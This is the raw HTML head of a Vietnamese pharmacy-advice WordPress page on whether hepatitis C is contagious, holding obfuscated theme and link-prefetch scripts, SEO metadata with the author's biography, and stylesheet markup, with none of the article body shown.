_0x185846=_0x50d5;if(_0x185846(0x25e)===_0x3316b6[_0x185846(0x237)].readyState||_0x185846(0x228)===_0x3316b6.doc[_0x185846(0x1ce)])return!_0x12adde||_0x3bf428?setTimeout(_0x2457f2,_0x3bf428||0x1):_0x2457f2(_0x12adde),0x1}_0x2f4e2a()||_0x3316b6.addEvents(_0x3316b6[_0x5e1f98(0x1f6)],{'load':_0x2f4e2a})},_0x3316b6.docReady=function(_0x279635,_0x49c273){var _0x32ebdf=_0x566e9c;function _0x5767c4(_0x527a09){var _0x16722a=_0x50d5;if(_0x16722a(0x25e)===_0x3316b6.doc[_0x16722a(0x1ce)]||_0x16722a(0x228)===_0x3316b6[_0x16722a(0x237)][_0x16722a(0x1ce)])return!_0x527a09||_0x49c273?setTimeout(_0x279635,_0x49c273||0x1):_0x279635(_0x527a09),0x1}_0x5767c4()||_0x3316b6[_0x32ebdf(0x24f)](_0x3316b6[_0x32ebdf(0x237)],{'DOMContentLoaded':_0x5767c4})},_0x3316b6[_0x566e9c(0x1fa)]=function(){var _0x520136=_0x566e9c;_0x3316b6[_0x520136(0x22f)](function(){var _0xa073d5=_0x520136;_0x3316b6[_0xa073d5(0x285)]=_0x3316b6[_0xa073d5(0x285)]||[],_0x3316b6[_0xa073d5(0x285)][_0xa073d5(0x23a)]&&(_0x3316b6[_0xa073d5(0x1ee)](),_0x3316b6[_0xa073d5(0x1d7)]())},0x32)},_0x3316b6.boot=function(){var _0x56e647=_0x566e9c;_0x3316b6[_0x56e647(0x23a)]&&_0x3316b6[_0x56e647(0x237)][_0x56e647(0x24a)](_0x56e647(0x27a))[_0x56e647(0x206)](function(_0x220c96){var _0x554922=_0x56e647;'not\x20all'==_0x220c96.getAttribute('media')&&_0x220c96[_0x554922(0x250)](_0x554922(0x279))})},_0x3316b6[_0x566e9c(0x242)]=function(_0x388fa9,_0x23a39a){var _0x183080=_0x566e9c,_0x585678=_0x3316b6[_0x183080(0x237)][_0x183080(0x273)](_0x183080(0x1df));switch(_0x585678[_0x183080(0x280)](_0x183080(0x1f7),_0x388fa9),_0x23a39a){case _0x183080(0x20c):_0x585678[_0x183080(0x280)](_0x183080(0x20c),!0x0);break;case _0x183080(0x281):_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0);break;case _0x183080(0x287):_0x585678[_0x183080(0x280)]('defer',!0x0),_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0)}_0x3316b6[_0x183080(0x1de)][_0x183080(0x1f8)](_0x585678)},_0x3316b6.load_assets=function(){var _0x1e8c1b=_0x566e9c;'object'==typeof _0x3316b6[_0x1e8c1b(0x285)]&&_0x3316b6[_0x1e8c1b(0x206)](_0x3316b6[_0x1e8c1b(0x285)][_0x1e8c1b(0x255)](0x0),function(_0x4bf9bc,_0x35b9bd){var _0x30e984=_0x1e8c1b,_0x2e7d03='';_0x4bf9bc.defer&&(_0x2e7d03+=_0x30e984(0x20c)),_0x4bf9bc.async&&(_0x2e7d03+='async'),_0x3316b6[_0x30e984(0x242)](_0x4bf9bc.url,_0x2e7d03);var _0x9f7b13=_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1ed)](_0x4bf9bc);_0x9f7b13>-0x1&&_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1d9)](_0x9f7b13,0x1)}),_0x3316b6[_0x1e8c1b(0x285)]=jnewsoption[_0x1e8c1b(0x267)]=window[_0x1e8c1b(0x1f1)]=[]},_0x3316b6[_0x566e9c(0x248)]=function(_0x2e0da1,_0x2fa385,_0x3c35eb){var _0x508291=_0x566e9c,_0x56e983='';if(_0x3c35eb){var _0x3a452e=new Date();_0x3a452e[_0x508291(0x210)](_0x3a452e[_0x508291(0x212)]()+0x18*_0x3c35eb*0x3c*0x3c*0x3e8),_0x56e983=';\x20expires='+_0x3a452e[_0x508291(0x264)]()}document.cookie=_0x2e0da1+'='+(_0x2fa385||'')+_0x56e983+';\x20path=/'},_0x3316b6[_0x566e9c(0x276)]=function(_0x457045){var _0x30a33b=_0x566e9c;for(var _0x2cc4ce=_0x457045+'=',_0x4c1b61=document[_0x30a33b(0x26b)][_0x30a33b(0x1e9)](';'),_0x51f40c=0x0;_0x51f40c<_0x4c1b61[_0x30a33b(0x23a)];_0x51f40c++){for(var _0x3a52e3=_0x4c1b61[_0x51f40c];'\x20'==_0x3a52e3[_0x30a33b(0x226)](0x0);)_0x3a52e3=_0x3a52e3[_0x30a33b(0x263)](0x1,_0x3a52e3[_0x30a33b(0x23a)]);if(0x0==_0x3a52e3[_0x30a33b(0x1ed)](_0x2cc4ce))return _0x3a52e3[_0x30a33b(0x263)](_0x2cc4ce[_0x30a33b(0x23a)],_0x3a52e3[_0x30a33b(0x23a)])}return null},_0x3316b6[_0x566e9c(0x1e5)]=function(_0x1c93ac){var _0x1f1091=_0x566e9c;document[_0x1f1091(0x26b)]=_0x1c93ac+_0x1f1091(0x1cb)},_0x3316b6[_0x566e9c(0x22f)](function(){var _0x1fbc07=_0x566e9c;_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]==_0x3316b6[_0x1fbc07(0x237)]?_0x3316b6[_0x1fbc07(0x237)].getElementsByTagName(_0x1fbc07(0x253))[0x0]:_0x3316b6[_0x1fbc07(0x1de)],_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]?_0x3316b6[_0x1fbc07(0x1de)]:_0x3316b6[_0x1fbc07(0x237)]}),_0x3316b6.winLoad(function(){var _0x1e6361=_0x566e9c;_0x3316b6[_0x1e6361(0x25f)](function(){var _0x1f3c57=_0x1e6361,_0x59d23e=!0x1;if(void 0x0!==window[_0x1f3c57(0x27c)]){if(void 0x0!==window.file_version_checker){var _0x270528=_0x3316b6[_0x1f3c57(0x231)](window[_0x1f3c57(0x201)]);_0x270528[_0x1f3c57(0x23a)]?_0x270528.forEach(function(_0x1bf961){var _0x2917cb=_0x1f3c57;_0x59d23e||_0x2917cb(0x272)===window[_0x2917cb(0x201)][_0x1bf961]||(_0x59d23e=!0x0)}):_0x59d23e=!0x0}else _0x59d23e=!0x0}_0x59d23e&&(window[_0x1f3c57(0x26e)].getMessage(),window[_0x1f3c57(0x26e)][_0x1f3c57(0x262)]())},0x9c4)})},window.jnews[_0x271cb7(0x244)]=new window[(_0x271cb7(0x1f2))][(_0x271cb7(0x244))]()))</script><script type="module">;const _0x5bc287=_0x14eb;(function(_0x37b74b,_0x1dd1bf){const _0x3abaaa=_0x14eb,_0x4946bb=_0x37b74b();while(!![]){try{const _0x3b1291=-parseInt(_0x3abaaa(0x212))/0x1+parseInt(_0x3abaaa(0x1df))/0x2+parseInt(_0x3abaaa(0x20b))/0x3+parseInt(_0x3abaaa(0x215))/0x4*(parseInt(_0x3abaaa(0x217))/0x5)+-parseInt(_0x3abaaa(0x1e3))/0x6*(-parseInt(_0x3abaaa(0x219))/0x7)+-parseInt(_0x3abaaa(0x20e))/0x8+parseInt(_0x3abaaa(0x1ee))/0x9;if(_0x3b1291===_0x1dd1bf)break;else _0x4946bb['push'](_0x4946bb['shift']());}catch(_0x21fd86){_0x4946bb['push'](_0x4946bb['shift']());}}}(_0x1995,0x75d7d));function _0x14eb(_0x4a6756,_0x142c19){const _0x1995ff=_0x1995();return _0x14eb=function(_0x14eb50,_0x232a5a){_0x14eb50=_0x14eb50-0x1dc;let _0x28a260=_0x1995ff[_0x14eb50];return _0x28a260;},_0x14eb(_0x4a6756,_0x142c19);}let t,e;const n=new Set(),o=document[_0x5bc287(0x1ed)](_0x5bc287(0x1f8)),i=o[_0x5bc287(0x1f7)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)](_0x5bc287(0x1e8))&&window['IntersectionObserver']&&'isIntersecting'in IntersectionObserverEntry[_0x5bc287(0x20a)],s=_0x5bc287(0x218)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],a='instantAllowExternalLinks'in document['body'][_0x5bc287(0x1e2)],r=_0x5bc287(0x1f9)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],c=_0x5bc287(0x211)in document['body']['dataset'],d=0x457;let l=0x41,u=!0x1,f=!0x1,m=!0x1;if(_0x5bc287(0x214)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)]){const t=document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)][_0x5bc287(0x214)];if(_0x5bc287(0x1ef)==t[_0x5bc287(0x1fd)](0x0,_0x5bc287(0x1ef)[_0x5bc287(0x203)]))u=!0x0,_0x5bc287(0x202)==t&&(f=!0x0);else{if('viewport'==t['substr'](0x0,_0x5bc287(0x206)[_0x5bc287(0x203)]))navigator['connection']&&(navigator[_0x5bc287(0x1f6)][_0x5bc287(0x20d)]||navigator['connection'][_0x5bc287(0x1fc)]&&navigator[_0x5bc287(0x1f6)][_0x5bc287(0x1fc)][_0x5bc287(0x1e7)]('2g'))||(_0x5bc287(0x206)==t?document[_0x5bc287(0x1e5)][_0x5bc287(0x1fe)]*document[_0x5bc287(0x1e5)][_0x5bc287(0x210)]<0x6ddd0&&(m=!0x0):_0x5bc287(0x204)==t&&(m=!0x0));else{const e=parseInt(t);isNaN(e)||(l=e);}}}if(i){const n={'capture':!0x0,'passive':!0x0};if(f||document[_0x5bc287(0x213)](_0x5bc287(0x1eb),function(_0x5cfcb8){const _0x24a75b=_0x5bc287;e=performance['now']();const _0x1fb889=_0x5cfcb8[_0x24a75b(0x200)][_0x24a75b(0x1dd)]('a');h(_0x1fb889)&&v(_0x1fb889[_0x24a75b(0x216)]);},n),u?c||document[_0x5bc287(0x213)](_0x5bc287(0x1ef),function(_0x4f3d00){const _0x121f85=_0x5bc287,_0x478525=_0x4f3d00['target'][_0x121f85(0x1dd)]('a');h(_0x478525)&&v(_0x478525[_0x121f85(0x216)]);},n):document['addEventListener'](_0x5bc287(0x1ff),function(_0x4d9be1){const _0x4cacba=_0x5bc287;if(performance[_0x4cacba(0x1e6)]()-e<d)return;if(!(_0x4cacba(0x1dd)in _0x4d9be1[_0x4cacba(0x200)]))return;const _0x3b1a90=_0x4d9be1['target']['closest']('a');h(_0x3b1a90)&&(_0x3b1a90['addEventListener'](_0x4cacba(0x21a),p,{'passive':!0x0}),t=setTimeout(()=>{const _0x5d406=_0x4cacba;v(_0x3b1a90[_0x5d406(0x216)]),t=void 0x0;},l));},n),c&&document['addEventListener']('mousedown',function(_0x429351){const _0x4b5b69=_0x5bc287;if(performance[_0x4b5b69(0x1e6)]()-e<d)return;const _0xfd0dfa=_0x429351[_0x4b5b69(0x200)][_0x4b5b69(0x1dd)]('a');if(_0x429351['which']>0x1||_0x429351['metaKey']||_0x429351['ctrlKey'])return;if(!_0xfd0dfa)return;_0xfd0dfa[_0x4b5b69(0x213)]('click',function(_0x2aaa84){const _0x2add7b=_0x4b5b69;0x539!=_0x2aaa84[_0x2add7b(0x1e4)]&&_0x2aaa84[_0x2add7b(0x1f1)]();},{'capture':!0x0,'passive':!0x1,'once':!0x0});const _0xf50144=new MouseEvent('click',{'view':window,'bubbles':!0x0,'cancelable':!0x1,'detail':0x539});_0xfd0dfa[_0x4b5b69(0x209)](_0xf50144);},n),m){let t;(t=window[_0x5bc287(0x1f0)]?_0x418fae=>{requestIdleCallback(_0x418fae,{'timeout':0x5dc});}:_0xde8882=>{_0xde8882();})(()=>{const _0xd1a6f2=_0x5bc287,_0x45c71b=new IntersectionObserver(_0x4a23df=>{const _0x3cd24b=_0x14eb;_0x4a23df[_0x3cd24b(0x1e1)](_0x423ee6=>{const _0x384085=_0x3cd24b;if(_0x423ee6[_0x384085(0x1fb)]){const _0x50442a=_0x423ee6[_0x384085(0x200)];_0x45c71b[_0x384085(0x1e9)](_0x50442a),v(_0x50442a[_0x384085(0x216)]);}});});document[_0xd1a6f2(0x208)]('a')[_0xd1a6f2(0x1e1)](_0x999a7f=>{const _0x45d7d1=_0xd1a6f2;h(_0x999a7f)&&_0x45c71b[_0x45d7d1(0x1f3)](_0x999a7f);});});}}function p(_0x1003e9){const _0x35d4b7=_0x5bc287;_0x1003e9['relatedTarget']&&_0x1003e9['target']['closest']('a')==_0x1003e9[_0x35d4b7(0x1e0)]['closest']('a')||t&&(clearTimeout(t),t=void 0x0);}function h(_0x2e6121){const _0x2d974d=_0x5bc287;if(_0x2e6121&&_0x2e6121[_0x2d974d(0x216)]&&(!r||_0x2d974d(0x20f)in _0x2e6121['dataset'])&&(a||_0x2e6121[_0x2d974d(0x1de)]==location[_0x2d974d(0x1de)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&[_0x2d974d(0x1ea),_0x2d974d(0x201)][_0x2d974d(0x1e7)](_0x2e6121[_0x2d974d(0x20c)])&&(_0x2d974d(0x1ea)!=_0x2e6121[_0x2d974d(0x20c)]||'https:'!=location[_0x2d974d(0x20c)])&&(s||!_0x2e6121[_0x2d974d(0x1dc)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&!(_0x2e6121[_0x2d974d(0x1ec)]&&_0x2e6121[_0x2d974d(0x1f5)]+_0x2e6121['search']==location['pathname']+location[_0x2d974d(0x1dc)]||_0x2d974d(0x1f4)in _0x2e6121[_0x2d974d(0x1e2)]))return!0x0;}function v(_0x321440){const _0x19f181=_0x5bc287;if(n['has'](_0x321440))return;const _0x3d0c70=document[_0x19f181(0x1ed)]('link');_0x3d0c70['rel']=_0x19f181(0x1e8),_0x3d0c70['href']=_0x321440,document['head'][_0x19f181(0x205)](_0x3d0c70),n[_0x19f181(0x207)](_0x321440);}function _0x1995(){const _0x32dd37=['relatedTarget','forEach','dataset','6oSdMAv','detail','documentElement','now','includes','prefetch','unobserve','http:','touchstart','hash','createElement','6783192NRzAHY','mousedown','requestIdleCallback','preventDefault','body','observe','noInstant','pathname','connection','relList','link','instantWhitelist','supports','isIntersecting','effectiveType','substr','clientWidth','mouseover','target','https:','mousedown-only','length','viewport-all','appendChild','viewport','add','querySelectorAll','dispatchEvent','prototype','585525xsOIcc','protocol','saveData','7035512hZxXhB','instant','clientHeight','instantMousedownShortcut','597600cnlNgM','addEventListener','instantIntensity','2572ibLlND','href','470yNsOeo','instantAllowQueryString','5577838SmiaAO','mouseout','search','closest','origin','307170ZEKTTS'];_0x1995=function(){return _0x32dd37;};return _0x1995();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIÊM GAN C CÓ LÂY KHÔNG LÀ MỐI QUAN TÂM CỦA KHÔNG ÍT NGƯỜI - LoiKhuyenDuocSi.Org</title>
	<meta name="description" content="Viêm gan C được ví như kẻ sát thủ thầm lặng, ảnh hưởng đến sức khỏe, tính mạng. Viêm gan C có lây không là mối quan tâm của không ít người" />
	<link rel="canonical" href="https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIÊM GAN C CÓ LÂY KHÔNG LÀ MỐI QUAN TÂM CỦA KHÔNG ÍT NGƯỜI - LoiKhuyenDuocSi.Org" />
	<meta property="og:description" content="Viêm gan C được ví như kẻ sát thủ thầm lặng, ảnh hưởng đến sức khỏe, tính mạng. Viêm gan C có lây không là mối quan tâm của không ít người" />
	<meta property="og:url" content="https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html" />
	<meta property="og:site_name" content="LoiKhuyenDuocSi.Org" />
	<meta property="article:published_time" content="2018-08-16T05:22:36+00:00" />
	<meta property="article:modified_time" content="2020-05-10T10:21:19+00:00" />
	<meta property="og:image" content="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/dieu-tri-viem-gan-c-cho-tre-nhu-the-nao11451901491.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="294" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dược sĩ Nguyễn Huệ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Dược sĩ Nguyễn Huệ" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html","url":"https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html","name":"VIÊM GAN C CÓ LÂY KHÔNG LÀ MỐI QUAN TÂM CỦA KHÔNG ÍT NGƯỜI - LoiKhuyenDuocSi.Org","isPartOf":{"@id":"https://loikhuyenduocsi.org/#website"},"primaryImageOfPage":{"@id":"https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html#primaryimage"},"image":{"@id":"https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html#primaryimage"},"thumbnailUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/08/dieu-tri-viem-gan-c-cho-tre-nhu-the-nao11451901491.jpg","datePublished":"2018-08-16T05:22:36+00:00","dateModified":"2020-05-10T10:21:19+00:00","author":{"@id":"https://loikhuyenduocsi.org/#/schema/person/d105cc83cebc76d05b014db2ef9ddb4e"},"description":"Viêm gan C được ví như kẻ sát thủ thầm lặng, ảnh hưởng đến sức khỏe, tính mạng. Viêm gan C có lây không là mối quan tâm của không ít người","breadcrumb":{"@id":"https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html#primaryimage","url":"https://loikhuyenduocsi.org/wp-content/uploads/2018/08/dieu-tri-viem-gan-c-cho-tre-nhu-the-nao11451901491.jpg","contentUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/08/dieu-tri-viem-gan-c-cho-tre-nhu-the-nao11451901491.jpg","width":500,"height":294,"caption":"Viêm gan C có lây không? Các con đường lây nhiễm viêm gan c"},{"@type":"BreadcrumbList","@id":"https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://loikhuyenduocsi.org/"},{"@type":"ListItem","position":2,"name":"Tin tức","item":"https://loikhuyenduocsi.org/tin-tuc"},{"@type":"ListItem","position":3,"name":"VIÊM GAN C CÓ LÂY KHÔNG LÀ MỐI QUAN TÂM CỦA KHÔNG ÍT NGƯỜI"}]},{"@type":"WebSite","@id":"https://loikhuyenduocsi.org/#website","url":"https://loikhuyenduocsi.org/","name":"LoiKhuyenDuocSi.Org","description":"Tư vấn từ tâm","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loikhuyenduocsi.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://loikhuyenduocsi.org/#/schema/person/d105cc83cebc76d05b014db2ef9ddb4e","name":"Dược sĩ Nguyễn Huệ","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=96&d=mm&r=g","caption":"Dược sĩ Nguyễn Huệ"},"description":"Ngày sinh: 27/07/1988 Quá trình công tác • Năm 2011: Tốt nghiệp Đại học Dược Hà Nội • Năm 2011 – 2014: Công tác tại Công ty cổ phần Phady Quốc tế • Năm 2014 đến nay: Công tác tại Công ty cổ phần Dược Mỹ phẩm CVI Chi tiết quá trình công tác • 08/2010 – 12/2010: Thực tập sinh tại Khoa Dược lâm sàng – BV Xanh Pôn • 10/2010 – 07/2011: Cộng tác viên biên dịch tài liệu nghiên cứu khoa học cho Tạp chí Dược Lâm sàng – Đại học Dược Hà Nội. • 06/2011 – 04/2014: Dược sĩ chuyên môn – Chuyên viên sản phẩm tại Công ty cổ phần Phady Quốc tế. • 06/2014 – nay: Công tác tại Công ty Cổ phần Dược mỹ phẩm CVI Quản lý sản phẩm: Phụ trách chuyên môn, nghiên cứu &amp; phát triển sản phẩm (R&amp;D), đăng ký sản phẩm. Biên dịch nhiều bài báo khoa học Dược Lâm sàng, tài liệu nghiên cứu khoa học chuyên ngành trên trang Pubmed, FDA. Các thành tựu • Trong quá trình học tập tại Trường Đại học Dược Hà Nội, tham gia nghiên cứu khoa học tại các Bộ môn chuyên ngành, Bệnh viện Xanh Pôn. • Biên dịch nhiều bài báo khoa học Dược Lâm sàng, tài liệu nghiên cứu khoa học chuyên ngành trên trang Pubmed, FDA. • Tốt nghiệp Đại học Dược Hà Nội (05.2011)"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="LoiKhuyenDuocSi.Org &raquo; VIÊM GAN C CÓ LÂY KHÔNG LÀ MỐI QUAN TÂM CỦA KHÔNG ÍT NGƯỜI Dòng phản hồi" href="https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html/feed" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loikhuyenduocsi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/67c57124640ce714ceb69cfa958a90ef.css?ver=0a241' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bc9e7955ee22e9d8063c2807a77a25af.css?ver=6c760' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) 